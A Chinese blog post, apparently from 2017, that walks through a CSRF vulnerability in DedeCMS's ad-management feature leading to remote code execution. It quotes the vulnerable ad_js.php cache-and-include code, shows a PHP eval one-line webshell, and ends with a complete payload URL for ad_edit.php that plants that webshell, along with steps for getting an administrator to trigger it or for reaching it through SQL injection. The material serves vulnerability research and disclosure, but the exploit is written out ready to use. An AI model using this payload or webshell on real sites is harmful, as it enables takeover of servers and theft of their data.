我是如何利用CSRF Get DedeCms Shell的

作者:admin | 时间:2017-12-28 22:39:52 | 分类:黑客技术 隐藏侧边栏展开侧边栏

说实话,有一两个月没有审计大厂了,然后随便看到群里有人问dede最新有没有漏洞,就下了一套最新的dede,结果我一看还真发现了。



我们发现后台添加广告的地方存在跨站请求伪造漏洞。远程攻击者可通过提交特制的请求利用达到写入WebShell目的。

在添加广告的地方,广告内容你直接写就可以了。

<?php eval($_POST[An])?>这段代码会直接存到数据库里,然后我们从另一个地方利用这个写进数据库的一句话木马,也是这次漏洞的核心利用文件。



/Plus/ad_js.php问题代码出现在19-44行,具体来看代码。

if( isset($nocache) || !file_exists($cacheFile) || time() - filemtime($cacheFile) > $cfg_puccache_time )

{

$row = $dsql->GetOne("SELECT * FROM `#@__myad` WHERE aid='$aid' ");

$adbody = '';

if($row['timeset']==0)

{

$adbody = $row['normbody'];

}

else {

$ntime = time();

if($ntime > $row['endtime'] || $ntime < $row['starttime']) {

$adbody = $row['expbody'];

} else {

$adbody = $row['normbody'];

}

}

$adbody = str_replace('"', '\"',$adbody);

$adbody = str_replace("\r", "\\r",$adbody);

$adbody = str_replace("\n", "\\n",$adbody);

$adbody = "<!--\r\ndocument.write(\"{$adbody}\");\r\n-->\r\n";

$fp = fopen($cacheFile, 'w');

fwrite($fp, $adbody);

fclose($fp);

}

include $cacheFile; 然后我们注重去分析这几行代码是如何出现问题的。

首先,用用If语句来判断 是否设置了nocache变量 然后再判断$cacheFile文件是否存在,但是因为是或判断,我们只需要用默认的变量注册注册一个nocache变量即可进入此判断。在If语句内,第一个就是一个SELECT查询语句,我们只可以控制$aid,但是因为前面的三目运算符限制了$aid的值,所以说我们就老老实实的让他查询,这里查询的是存放广告的表,然后初始化$abody的值为空,防止变量注册来写入恶意代码。

再往后走又是一个If语句,这个If语句是判断是不是广告无限时间,如果是直接把$abody赋值成数据库中normbody字段的值,如果广告时间不是无限的话,就用现在的时间和设置的过期时间进行判断,如果过期了,就输出存入过期的值,如果不过期,就输出存入的值。

之后再下面,对$abody进行了过滤,只是过滤了\r \n 和” ,然后打开$cacheFile文件,并写入$abody变量,然后关闭文件,并在下方包含了这个文件,导致了漏洞的产生。所以说只要我们控制了广告的代码,就可以造GetShell,但是这是后台功能,所以说我们在没有注入的情况下,只能通过Csrf来诱导管理员来点击我们设置好的页面,来让管理员修改广告代码,或者通过一个前台SQL注入漏洞,来修改这个表的字段来模拟后台管理员修改此字段,也可以达到GetShell的目的。

#总结

不得不说Dede做安全还是做得挺好的,参数全部转Int了无法注入,这里我们可以看到一个SQL语句,这是查询广告Id的,如果有就赋值内容给$row变量 让然后过滤\r \n和双引号来写入模板页,并在下方直接Include包含了这个模板页,虽然这个模板页是html后缀,但是包含了可以直接执行PHP代码的!所以导致了GetShell的产生。

PayLoad:http://localhost/dede/dede/ad_edit.php?aid=1&dopost=saveedit&clsid=0&typeid=0&adname=aaaaaaaa×et=0&starttime=2017-12-06 03:04:28&endtime=2018-01-05 03:04:28&normbody=<?php eval($_POST[密码])?>&expbody=aaaaaa&imageField.x=22&imageField.y=16

漏洞影响版本:织梦内容管理系统最新版,及其向下版本全部影响。

视频及附件下载地址:https://pan.baidu.com/s/1i5nc00P 密码:91jn

PS:对于本次的Dede织梦CMS的审计,还有大概2-3个高危漏洞,大家可以关注我们的公众号:安云信息。

如果大家有什么不懂的话,可以联系我,24*小时在线的哦~

*本文作者:山东安云